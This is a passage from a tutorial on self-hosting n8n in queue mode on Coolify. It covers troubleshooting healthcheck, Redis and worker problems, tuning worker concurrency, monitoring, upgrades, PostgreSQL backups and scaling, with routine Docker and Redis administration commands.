Even with a perfect configuration, deployments can encounter issues. This section covers the actual problems discovered during production testing, with proven solutions.
Issue 1: Container Shows “Unhealthy” or “Degraded”
Symptom:
docker ps
# Shows:
n8n-xxx Up 5 minutes (unhealthy)Cause: Healthcheck failures (most commonly with PostgreSQL variable expansion)
The Problem:
Some Docker Compose healthcheck commands fail because of how environment variables are expanded. The classic error:
FATAL: role "$POSTGRES_USER" does not existThis happens when the healthcheck uses CMD mode but the variable isn’t expanded:
# BROKEN:
healthcheck:
test: ["CMD", "pg_isready", "-U", "$POSTGRES_USER"]The Solution:
We intentionally removed healthchecks from n8n and worker containers in the production template. They’re not necessary—Coolify routes traffic based on container “Up” status, not healthcheck status.
For PostgreSQL, if you want to add a healthcheck, use the simplified version:
# WORKING:
healthcheck:
test: ["CMD-SHELL", "pg_isready -d n8n"]
# No -U parameter neededIf You Still See “Unhealthy”:
- Check actual n8n functionality:
# Can you access the UI? curl -I https://n8n.yourdomain.com # Should return: HTTP/2 200 - If n8n works but shows unhealthy:
- This is a false positive
- Remove the healthcheck from docker-compose
- Redeploy
Issue 2: “No Available Server” Error
Symptom:
Access https://n8n.yourdomain.com → Error: “no available server”
Cause: Unhealthy container prevents Coolify’s proxy (Traefik) from routing
Diagnosis:
# Check if n8n is actually running
docker logs n8n-[container-id] --tail 50
# Look for:
✅ n8n ready on 0.0.0.0, port 5678
✅ Editor is now accessible via: https://n8n.yourdomain.comIf n8n IS running:
The issue is the healthcheck marking it unhealthy. Solution:
- Edit Docker Compose
- Remove healthcheck section from n8n service
- Keep only PostgreSQL and Redis healthchecks (if any)
- Redeploy
# Via Coolify UI: Click "Redeploy" - Wait 2-3 minutes
- Coolify detects running container
- Routing resumes automatically
Issue 3: Redis Connection Failures
Symptom:
Worker or main logs show:
Error: Redis connection refused
Queue initialization failedCause: Password mismatch or incorrect configuration
Critical Check – 3 Password Locations:
Verification:
# Test Redis connection directly
docker exec redis-[container-id] redis-cli -a "YOUR_REDIS_PASSWORD" ping
# Should return: PONG
# If "NOAUTH" or "invalid password": Mismatch foundFix:
- Generate new password:
openssl rand -base64 16 - Update ALL three locations in docker-compose
- Redeploy
Issue 4: Workers Not Picking Up Jobs
Symptom:
- Queue depth increases (visible in metrics)
- Workers are running but idle
- Jobs never execute
Diagnosis:
# Check queue depth
docker exec redis-[container-id] redis-cli -a "PASSWORD" \
LLEN bull:n8n:jobs:waiting
# If > 0: Jobs are queued but not processedCommon Causes:
1. Redis Connection Issue (see previous section)
2. Encryption Key Mismatch
Workers and main MUST have identical encryption keys:
# Both must have:
- N8N_ENCRYPTION_KEY=$SERVICE_PASSWORD_ENCRYPTIONCoolify provides this automatically, but verify:
# Check main
docker exec n8n-[container-id] printenv N8N_ENCRYPTION_KEY
# Check worker
docker exec n8n-worker-[container-id] printenv N8N_ENCRYPTION_KEY
# Must be identical3. Database Connection Issue
Workers need database access:
# Check worker logs
docker logs n8n-worker-[container-id] --tail 50
# Look for:
# "Connection to database failed"
# "ECONNREFUSED postgresql"Solution: Verify PostgreSQL service is running and accessible.
4. Worker Crashed
# Check if worker is running
docker ps | grep worker
# If not listed, check why it exited
docker ps -a | grep worker
docker logs n8n-worker-[container-id]Common crash causes:
- Out of memory (increase container memory)
- Invalid configuration (check worker environment variables)
Issue 5: High Memory Usage
Symptom:
docker stats
# Shows worker using > 80% memory
# Detailed stats
docker stats --no-stream n8n-worker-[container-id]Solutions:
1. Reduce Worker Concurrency
Edit docker-compose:
# From:
command: worker --concurrency=15
# To:
command: worker --concurrency=10Redeploy. This reduces parallel executions.
2. Add More Workers
Instead of one worker at concurrency=15, run two workers at concurrency=8:
# Via Coolify: Not directly supported
# Via manual Docker Compose: docker compose up -d --scale n8n-worker=2Note: Coolify doesn’t support scaling in the UI. You’d need to duplicate the worker service in docker-compose.
Performance Optimization
Getting queue mode running is the first step. Tuning it for optimal performance requires understanding your workload and monitoring resource usage.
Worker Concurrency Tuning
The single most important performance variable is N8N_WORKER_CONCURRENCY. This controls how many workflows a single worker can execute simultaneously.
The Formula:
Concurrency = CPU Cores × 2-3Examples:
| VPS | CPU Cores | Recommended Concurrency |
|---|---|---|
| Small | 2 cores | 5-8 |
| Medium | 4 cores | 10-15 |
| Large | 8 cores | 20-25 |
But It Depends on Workload Type:
I/O-Bound Workflows (API calls, database queries):
- Workers spend most time waiting
- Higher concurrency works well
- Set to CPU cores × 3
CPU-Bound Workflows (data transformation, image processing):
- Workers max out CPU
- Lower concurrency prevents thrashing
- Set to CPU cores × 1.5
Monitoring and Adjustment:
# Check worker CPU usage
docker stats n8n-worker-[container-id]
# If CPU > 90%: Too much concurrency, reduce
# If CPU < 30%: Too little concurrency, increaseHow to Adjust:
- Edit docker-compose in Coolify
- Change concurrency value:
command: worker --concurrency=20 # Up from 15 - Redeploy
- Monitor for 24 hours
- Adjust again if needed
Redis Memory Optimization
Current Configuration: 1GB with LRU eviction
When to Adjust:
Check Redis memory usage:
docker exec redis-[container-id] redis-cli -a "PASSWORD" INFO memoryLook for:
used_memory_human:250M
maxmemory_human:1GIf consistently using > 800MB:
Increase memory limit:
# In docker-compose, redis service:
command:
# ... existing commands ...
- --maxmemory
- 2gb # Up from 1gbIf consistently using < 200MB:
Decrease to free up RAM for workers:
- --maxmemory
- 512mb # Down from 1gbExecution Pruning Strategy
Current Setting: 14 days (336 hours)
Database Size Impact:
| Retention | Est. DB Size (1000 executions/month) |
|---|---|
| 7 days | ~100 MB |
| 14 days | ~200 MB |
| 30 days | ~400 MB |
| 90 days | ~1.2 GB |
Adjust Based on Needs:
# Aggressive (save disk space)
- EXECUTIONS_DATA_MAX_AGE=168 # 7 days
# Conservative (keep history)
- EXECUTIONS_DATA_MAX_AGE=720 # 30 days
# Compliance (regulatory requirements)
- EXECUTIONS_DATA_MAX_AGE=2160 # 90 daysTrade-offs:
- Shorter retention: Less disk usage, faster database queries
- Longer retention: More debugging data, better audit trails
For production systems, 14-30 days is the sweet spot.
Monitoring and Maintenance
Production systems require ongoing monitoring. This section covers what to watch and how to maintain system health.
Quick Health Checks
Via Terminal:
root@srv1019688:~# docker ps --format "table {{.Names}}\t{{.Status}}"
NAMES STATUS
n8n-worker-o0448g080skcw4kg0k4k0oso Up 41 minutes (healthy)
n8n-o0448g080skcw4kg0k4k0oso Up 41 minutes (healthy)
redis-o0448g080skcw4kg0k4k0oso Up 41 minutes (healthy)
postgresql-o0448g080skcw4kg0k4k0oso Up 41 minutes (healthy)
n8n-worker-yow4gw0084kow0owwowsc88c Up 44 minutes
redis-yow4gw0084kow0owwowsc88c Up 44 minutes
postgresql-yow4gw0084kow0owwowsc88c Up 44 minutes
coolify-sentinel Up About an hour (healthy)
coolify Up 11 days (healthy)
coolify-realtime Up 11 days (healthy)
coolify-db Up 11 days (healthy)
coolify-redis Up 11 days (healthy)
chatwoot-aoo408occgscog4ocsgk48g4 Up 3 months (healthy)
sidekiq-aoo408occgscog4ocsgk48g4 Up 3 months (healthy)
redis-aoo408occgscog4ocsgk48g4 Up 3 months (healthy)
postgres-aoo408occgscog4ocsgk48g4 Up 3 months (healthy)
postiz-hkg4o4ck4cw44888kck084sc Up 3 months (healthy)
redis-hkg4o4ck4cw44888kck084sc Up 3 months (healthy)
postgres-hkg4o4ck4cw44888kck084sc Up 3 months (healthy)
excalidraw-a4osc404skcgs8kwoc4go80g Up 3 months (healthy)
coolify-proxy Up 3 months (healthy)
root@srv1019688:~#
root@srv1019688:~# docker stats --no-stream
CONTAINER ID NAME CPU % MEM USAGE / LIMIT MEM % NET I/O BLOCK I/O PIDS
2ddee57f3f19 n8n-worker-o0448g080skcw4kg0k4k0oso 0.31% 232MiB / 7.755GiB 2.92% 464kB / 728kB 36.9kB / 4.1kB 20
97df7b74a58d n8n-o0448g080skcw4kg0k4k0oso 0.76% 267.1MiB / 7.755GiB 3.36% 433kB / 537kB 48.9MB / 47.5MB 20
18fb9858c204 redis-o0448g080skcw4kg0k4k0oso 0.41% 3.648MiB / 7.755GiB 0.05% 389kB / 151kB 631kB / 377kB 6
a485736f50f5 postgresql-o0448g080skcw4kg0k4k0oso 0.06% 25.98MiB / 7.755GiB 0.33% 855kB / 713kB 5.32MB / 627kB 8
c2f3222b3102 n8n-worker-yow4gw0084kow0owwowsc88c 0.14% 237.4MiB / 7.755GiB 2.99% 983kB / 1.38MB 1.37MB / 12.3kB 20
affa75c5f0ab redis-yow4gw0084kow0owwowsc88c 0.33% 4.039MiB / 7.755GiB 0.05% 354kB / 127kB 926kB / 389kB 6
017ddd026a5e postgresql-yow4gw0084kow0owwowsc88c 0.00% 40.29MiB / 7.755GiB 0.51% 1.03MB / 855kB 10.5MB / 82.7MB 7
78a80cec0bde coolify-sentinel 2.59% 8.641MiB / 7.755GiB 0.11% 80.7kB / 3.04MB 246kB / 0B 9
e69a1cbdeacf coolify 8.05% 325MiB / 7.755GiB 4.09% 12.2GB / 13.1GB 70.6MB / 268MB 27
0cbe0c340f38 coolify-realtime 3.08% 75.88MiB / 7.755GiB 0.96% 3.38MB / 540MB 54.9MB / 4.1kB 23
142dd55a0aea coolify-db 2.74% 37.9MiB / 7.755GiB 0.48% 1.51GB / 6.16GB 25.3MB / 770MB 7
b971ae1ae0da coolify-redis 0.64% 12.67MiB / 7.755GiB 0.16% 12GB / 4.07GB 3.99MB / 213GB 7
f9870a662a69 chatwoot-aoo408occgscog4ocsgk48g4 0.02% 407.9MiB / 7.755GiB 5.14% 38.3GB / 32.4GB 181MB / 114MB 21
53e2f133919b sidekiq-aoo408occgscog4ocsgk48g4 0.10% 472MiB / 7.755GiB 5.94% 18.7GB / 29.1GB 130MB / 129MB 22
84516e7d2974 redis-aoo408occgscog4ocsgk48g4 0.40% 6.289MiB / 7.755GiB 0.08% 50.2GB / 25.6GB 17.4MB / 6.31GB 6
9c2daa965885 postgres-aoo408occgscog4ocsgk48g4 0.00% 63.62MiB / 7.755GiB 0.80% 10.4GB / 31.3GB 65.8MB / 18.9GB 17
9314aad7e0ae postiz-hkg4o4ck4cw44888kck084sc 0.87% 1008MiB / 7.755GiB 12.69% 2.91GB / 10.3GB 277MB / 362MB 210
a52dc59ef660 redis-hkg4o4ck4cw44888kck084sc 0.16% 5.227MiB / 7.755GiB 0.07% 10.2GB / 2.84GB 17.7MB / 74.1MB 5
5cbea3fc5f7e postgres-hkg4o4ck4cw44888kck084sc 5.17% 35.71MiB / 7.755GiB 0.45% 1.3MB / 1.25MB 57.3MB / 16.4GB 13
2fb903abbca3 excalidraw-a4osc404skcgs8kwoc4go80g 1.95% 3.34MiB / 7.755GiB 0.04% 1.44MB / 126MB 39.9MB / 12.3kB 3
c2e6cfaa0651 coolify-proxy 0.14% 75.87MiB / 7.755GiB 0.96% 6.76GB / 2.35GB 113MB / 385kB 9
root@srv1019688:~# Via Hostinger hPanel:
- hPanel → Backups & Monitoring → Server Usage
- View CPU, RAM, disk, and network over time (1 hour to 1 month)
What to Watch
| Metric | Normal | Warning | Action Needed |
|---|---|---|---|
| CPU | < 70% | > 80% | Reduce worker concurrency |
| Memory | < 80% | > 90% | Risk of OOM kills |
| Disk | < 70% | > 85% | Prune old data or add storage |
Set Up Alerts:
- Navigate to Monitoring Settings
- Configure thresholds:
CPU > 80% for 10 minutes → Email alertRAM > 90% for 5 minutes → Email alertDisk > 85% → Email alert
Advanced Monitoring with Prometheus
Need real-time dashboards, AI cost tracking, or custom alerts? Deploy Prometheus + Grafana to scrape the /metrics endpoint we configured.
What you get:
- Queue depth and worker performance visualization
- Execution rates and success/failure tracking
- Custom alerting (CPU spikes, failed jobs, queue backlog)
Full setup guide: n8n Monitoring with Prometheus and Grafana
How to Upgrade n8n on Coolify
Keeping n8n updated ensures you have the latest features, performance improvements, and security patches. Coolify simplifies updates to a single click—no SSH commands required.
Before You Update:
- Backup your PostgreSQL database (see Backup Strategies below)
- Check n8n release notes for breaking changes
- Schedule updates during low-traffic periods
Update Process:
- Navigate to your n8n service in Coolify dashboard
- Go to the General tab
- Click Redeploy—Coolify pulls the latest image and restarts the service
- Monitor the Logs tab for startup errors
- Verify workflows execute correctly
The update typically completes in 30-60 seconds. If the new version fails to start, check logs for configuration issues.
Update Frequency:
| Update Type | Frequency | Action |
|---|---|---|
| Security patches | Immediately | Redeploy as soon as announced |
| Minor versions | Monthly | Review changelog, then redeploy |
| Major versions | Test first | Test in staging, check for breaking changes |
Rollback:
If an update causes issues, you can pin to a specific version. Edit the Docker Compose and change:
# From:
image: docker.n8n.io/n8nio/n8n:latest
# To (example):
image: docker.n8n.io/n8nio/n8n:2.1.4Redeploy to restore the previous working version.
How to backup your n8n on Coolify
Your workflows, credentials, and execution history are critical data. A proper backup strategy protects against hardware failures, misconfigurations, and accidental deletions.
Option 1: Coolify S3 Backups (Recommended)
Coolify has built-in backup support for PostgreSQL:
- Navigate to your PostgreSQL service in Coolify
- Go to the Backups tab
- Configure S3-compatible storage:
- Provider: AWS S3, Backblaze B2, DigitalOcean Spaces, or MinIO
- Access Key: Your S3 access key
- Secret Key: Your S3 secret key
- Bucket: Your bucket name
- Set schedule:
0 2 * * *(daily at 2 AM) - Enable and save
Coolify handles backup rotation automatically.
Option 2: Manual PostgreSQL Backup
Run a one-time backup via terminal:
# Backup
docker exec postgresql-xxxxxxxx pg_dump -U postgres n8n > backup-$(date +%Y%m%d).sql
# Compress (optional)
gzip backup-$(date +%Y%m%d).sqlAutomate with cron:
# Add to crontab (daily at 2 AM)
0 2 * * * docker exec postgresql-xxxxxxxx pg_dump -U postgres n8n > /backups/n8n-$(date +\%Y\%m\%d).sqlRestore from backup:
# Restore
docker exec -i postgresql-xxxxxxxx psql -U postgres n8n < backup-20250102.sqlOption 3: Hostinger VPS Snapshots
For full server recovery:
- hPanel → Snapshots & Backups
- Click Create Snapshot
- Schedule: Weekly snapshots
- Retention: Keep last 4 snapshots
VPS snapshots capture everything—OS, Docker, volumes, configurations. Use this as your disaster recovery fallback.
Backup Best Practices:
| Practice | Why It Matters |
|---|---|
| Test restores regularly | A backup you can’t restore is worthless |
| Store backups off-server | Single server failure shouldn’t destroy backups |
| Backup before updates | Easy rollback if update breaks something |
| Keep 7-30 days retention | Balance storage cost vs recovery options |
When to Scale Your n8n Deployment
As your automation needs grow, you’ll need to scale. This section covers when to scale and how to do it safely.
Indicators You Need More Capacity
1. Queue Depth Stays High
# Check queue
docker exec redis-[container-id] redis-cli -a "PASSWORD" \
LLEN bull:n8n:jobs:waiting
# If consistently > 20: Need more workers2. Worker CPU > 80% Sustained
docker stats n8n-worker-[container-id]
# If CPU constantly > 80%: Add workers3. Execution Delays
Check workflow execution times in n8n UI:
- Expected: 5 seconds
- Actual: 30 seconds
- Difference indicates queue backlog
4. Webhook Timeouts
External services timeout waiting for webhook responses:
- Timeouts > 5%: System is overloaded
Vertical Scaling (Upgrade VPS)
When to Upgrade:
- All workers maxed out CPU
- No more room to add workers
- Database performance degraded
How to Upgrade (Hostinger):
- hPanel → Overview → Plan Details
- Click Upgrade
- Select higher tier plan
- Confirm upgrade
Recommended Upgrade Path:
KVM 2 (2 cores, 8GB)
↓
KVM 4 (4 cores, 16GB)
↓
KVM 8 (8 cores, 32GB)After upgrade:
- Increase worker concurrency
- Allocate more memory to Redis
- Increase PostgreSQL resources
Horizontal Scaling (Add Workers)
Current Limitation:
Coolify’s UI doesn’t support scaling worker replicas directly. You have two options:
Option 1: Duplicate Worker Service
In docker-compose, manually add a second worker:
services:
# Existing worker
n8n-worker:
# ... configuration ...
# New worker
n8n-worker-2:
image: docker.n8n.io/n8nio/n8n:latest
command: worker --concurrency=15
# ... same configuration as n8n-worker ...Option 2: Increase Concurrency
Instead of 2 workers at concurrency=15, run 1 worker at concurrency=30:
command: worker --concurrency=30Trade-offs:
- Multiple workers: Better isolation, restart one without affecting others
- Higher concurrency: Simpler configuration, uses more memory per worker
For most deployments, increasing concurrency is simpler and sufficient.
Post-Scaling Verification
After any scaling change:
1. Monitor Queue Depth
# Should trend toward 0
docker exec redis-[container-id] redis-cli -a "PASSWORD" \
LLEN bull:n8n:jobs:waiting2. Check Worker CPU
docker stats
# Target: 50-70% CPU (headroom for spikes)3. Verify Execution Times
Run test workflows, confirm execution times are back to normal.
4. Check Error Rates
Review logs for any new errors introduced by scaling.
5. Monitor for 24 Hours
Don’t assume it’s working—verify under real load for a full day.
FAQs
Can Coolify host other applications besides n8n?
Yes. Coolify supports 100+ one-click applications including databases (PostgreSQL, MySQL, Redis, MongoDB), CMS platforms (WordPress, Ghost), analytics tools (Plausible, Umami), and monitoring stacks (Grafana, Prometheus). You can also deploy any custom Docker image or Docker Compose configuration. This makes Coolify a versatile self-hosting platform—run your entire stack (n8n, databases, monitoring, websites) on a single VPS with unified management.
Can I upgrade from basic n8n to queue mode without data loss?
Yes, if you’re already using PostgreSQL. Your workflows, credentials, and execution history remain intact in the database. You’ll add Redis, configure EXECUTIONS_MODE=queue, and deploy worker containers. The database persists all data during the transition. Always create a backup before upgrading as a precaution.
How many workers should I run?
Start with 15 workers on an 8GB VPS and monitor queue depth via the metrics endpoint. Workers are often I/O-bound (waiting for API responses) rather than CPU-bound, so you can run 2-3 workers per CPU core. If queue depth exceeds 20 jobs or workers show sustained >80% CPU, scale to 20-25 workers. For I/O-heavy AI workflows, you can push higher.
What happens if Redis crashes?
Execution state is stored in PostgreSQL, so jobs aren’t lost. When Redis restarts, the queue rebuilds from execution records in the database. Configure restart: unless-stopped in docker-compose to automatically restart Redis. For critical workflows, implement health monitoring and set up alerts via Coolify or external monitoring tools.
Conclusion
Managed platforms charge more as you grow. Self-hosted n8n queue mode on Coolify flips that model—fixed infrastructure cost, unlimited executions.
This guide took you from Coolify’s basic template to a battle-tested production stack: PostgreSQL for reliability, Redis for job distribution, workers for parallel processing, and metrics for visibility. The configuration handles the edge cases that break most deployments.
Your automation infrastructure is now self-owned. Scale workers as demand grows. Track AI costs with the metrics endpoint. Sleep well knowing your workflows run on hardware you control.
Next step: Import your first production workflow and watch the queue distribute work across your workers.
Not sure if Coolify is the right platform for your stack? Our Coolify vs Dokploy comparison has 8 months of production data to help you decide.
Appendix: Quick Reference
Essential Commands
# Check all containers
docker ps --format "table {{.Names}}\t{{.Status}}"
# View n8n main logs
docker logs n8n-[container-id] --tail 50
# View worker logs
docker logs n8n-worker-[container-id] --tail 50
# Test Redis connection
docker exec redis-[container-id] redis-cli -a "PASSWORD" ping
# Test PostgreSQL connection
docker exec postgresql-[container-id] pg_isready -d n8n
# Check metrics endpoint
curl https://n8n.yourdomain.com/metrics
# Monitor resource usage
docker stats --no-stream
# Check queue depth
docker exec redis-[container-id] redis-cli -a "PASSWORD" \
LLEN bull:n8n:jobs:waitingDeployment Checklist
Before Deployment:
- [ ] VPS meets minimum specs (8GB RAM, 4 cores)
- [ ] Domain DNS configured (A record pointing to VPS)
- [ ] Coolify installed and accessible
- [ ] Redis password generated (
openssl rand -base64 16)
During Deployment:
- [ ] Redis password replaced in 3 locations
- [ ] Timezone configured correctly
- [ ] Worker concurrency set appropriately
- [ ] Domain configured in Coolify
- [ ] SSL certificate generated
After Deployment:
- [ ] All containers show “Up” status
- [ ] n8n UI accessible via HTTPS
- [ ] SSL certificate valid
- [ ] Worker logs show “ready” message
- [ ] Test workflow executes successfully
- [ ] Metrics endpoint accessible
- [ ] Backup schedule configured